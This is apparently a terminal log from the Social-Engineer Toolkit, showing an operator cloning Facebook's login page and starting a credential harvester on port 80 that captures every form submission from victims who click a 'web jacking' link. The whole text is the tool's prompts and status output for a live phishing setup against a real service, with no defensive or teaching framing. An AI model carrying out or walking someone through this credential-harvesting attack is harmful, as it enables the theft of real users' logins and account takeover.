 [-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] Web Jacking Attack Vector is Enabled...Victim needs to click the link.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: